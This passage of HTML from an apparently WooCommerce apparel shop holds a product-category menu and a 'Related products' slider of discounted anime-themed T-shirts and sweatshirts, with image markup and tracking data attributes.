<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201 current-cat"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1285 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-comic product_tag-cool product_tag-costume product_tag-halloween product_tag-harajuku product_tag-horror product_tag-japanese product_tag-manga product_tag-otaku product_tag-power has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" aria-label="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1285,&quot;item_id&quot;:1285,&quot;item_name&quot;:&quot;Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1285,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1285,&quot;item_brand&quot;:&quot;Costume&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-horror-manga-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1275 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-crazy product_tag-criminal product_tag-fan product_tag-halloween product_tag-harajuku product_tag-hero-academia product_tag-himiko product_tag-japanese product_tag-manga product_tag-toga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" aria-label="Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1275,&quot;item_id&quot;:1275,&quot;item_name&quot;:&quot;Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1275,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1275,&quot;item_brand&quot;:&quot;Toga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/himiko-toga-my-hero-academia-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1245 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-crazy product_tag-draw product_tag-halloween product_tag-harajuku product_tag-horror product_tag-iconic product_tag-japanese product_tag-junji-ito product_tag-manga product_tag-scarry has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" aria-label="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1245,&quot;item_id&quot;:1245,&quot;item_name&quot;:&quot;Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1245,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1245,&quot;item_brand&quot;:&quot;Crazy&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/food-fight-broccoli-vs-ramen-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1205 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-harajuku product_tag-horror product_tag-iconic product_tag-itadori product_tag-japanese product_tag-jujutsu-kaisen product_tag-manga product_tag-otaku product_tag-satoru-gojo product_tag-sukuna-eyes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/anime-eyes-japanese-style-unisex-t-shirt/" aria-label="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, 